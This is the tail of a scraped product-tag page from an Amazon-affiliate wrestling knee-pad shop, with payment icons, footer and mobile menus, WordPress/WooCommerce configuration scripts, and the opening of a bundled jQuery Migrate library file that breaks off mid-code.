4.243-0.682 4.243 2.601 0.001 1.615-1.111 2.172-2.575 2.172zM61.091 24.434c-0.48 0.707-1.414 0.884-2.222 0.884h-3.157v-1.464h3.157c0.404 0 0.833-0.126 0.833-0.631 0-1.439-4.217 0.556-4.217-2.702 0-1.389 1.086-2.045 2.349-2.045h3.258v1.439h-2.98c-0.454 0-0.909 0.076-0.909 0.631 0 1.212 2.854-0.025 3.889 1.338v2.55z"></path> </svg> <span class="screen-reader-text">American Express</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg"> <path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/> <path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/> <path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/> <path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/> </svg> <span class="screen-reader-text">MasterCard</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32"> <path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path> </svg> <span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32"> <path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path> </svg> <span class="screen-reader-text">Visa</span></div></div></div><div class="footer-primary pull-left"><div class="menu-footer-container"><ul id="menu-footer" class="links footer-nav uppercase"><li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://wrestlingkneepads.us/shop/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Shop</a></li><li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://wrestlingkneepads.us/disclaimer/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Disclaimer</a></li><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-66"><a rel="privacy-policy follow noopener noreferrer" href="https://wrestlingkneepads.us/privacy-policy/" data-wpel-link="internal" target="_self">Privacy Policy</a></li><li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://wrestlingkneepads.us/refund-policy/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Refund Policy</a></li><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://wrestlingkneepads.us/product-tags/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Product Tags</a></li><li id="menu-item-2719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2719"><a href="https://wrestlingkneepads.us/blog/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Blog</a></li><li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://wrestlingkneepads.us/contact-us/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Contact Us</a></li></ul></div><div class="copyright-footer"> Copyright 2026 © <strong>WrestlingKneePads.US</strong>. All Rights Reserved<br/><strong>WrestlingKneePads.US</strong> is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com; Amazon and the Amazon logo are trademarks of Amazon.com, Inc. or its affiliates.</div></div></div></div> <button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button></footer></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"><div class="sidebar-menu no-scrollbar "><ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://wrestlingkneepads.us/"><div class="flex-row relative"><div class="flex-col flex-grow"> <label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label> <input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" /> <input type="hidden" name="post_type" value="product" /></div><div class="flex-col"> <button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit"> <i class="icon-search" aria-hidden="true"></i> </button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://wrestlingkneepads.us/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Home</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="https://wrestlingkneepads.us/product-category/knee-pads/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Knee Pads</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3322"><a href="https://wrestlingkneepads.us/product-category/wrestling-mats/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Wrestling Mats</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://wrestlingkneepads.us/shop/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Shop All</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://wrestlingkneepads.us/product-tags/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Product Tags</a></li><li class="html custom html_topbar_left"><ul id="" class="cnss-social-icon " style="text-align:center; text-align:-webkit-center; align-self:center; margin: 0 auto;"><li class="cn-fa-facebook cn-fa-icon " style="display:inline-block;"><a class="cnss-facebook-square" target="_blank" href="https://www.facebook.com/onlineshoppingdealsusa" title="Facebook" style="width:48px;height:48px;padding:8px 0;margin:2px;color: #ffffff;border-radius: 0%;" data-wpel-link="external" rel="follow external noopener noreferrer"><i title="Facebook" style="font-size:32px;" class="fab fa-facebook-square"></i></a></li><li class="cn-fa-twitter cn-fa-icon " style="display:inline-block;"><a class="cnss-twitter-square" target="_blank" href="https://x.com/webstoreusa" title="Twitter" style="width:48px;height:48px;padding:8px 0;margin:2px;color: #ffffff;border-radius: 0%;" data-wpel-link="external" rel="follow external noopener noreferrer"><i title="Twitter" style="font-size:32px;" class="fab fa-twitter-square"></i></a></li></ul></li></ul></div></div> <script type="speculationrules"> {"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]} </script> <script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://wrestlingkneepads.us"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;McDavid Bionic Knee Brace&amp;rdquo;","@id":"https://wrestlingkneepads.us/product-tag/mcdavid-bionic-knee-brace/"}}]}</script> <script type="text/javascript" id="woocommerce-js-extra"> /* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */ </script> <script type="text/javascript" id="wc-order-attribution-js-extra"> /* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://wrestlingkneepads.us/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */ </script> <script type="text/javascript" id="flatsome-js-js-extra"> /* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://wrestlingkneepads.us/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://wrestlingkneepads.us/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */ </script> <!-- start Simple Custom CSS and JS --> <!-- end Simple Custom CSS and JS --> <script defer src="https://wrestlingkneepads.us/wp-content/uploads/siteground-optimizer-assets/siteground-optimizer-combined-js-b70b0ebbca7fc5f7e3141910aa76863a.js"></script></body></html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 02:45:02 -->

--- FILE ---
content_type: text/javascript
request_url: https://wrestlingkneepads.us/wp-content/uploads/siteground-optimizer-assets/siteground-optimizer-combined-js-b70b0ebbca7fc5f7e3141910aa76863a.js
body_size: 57763
content:
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);;
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for 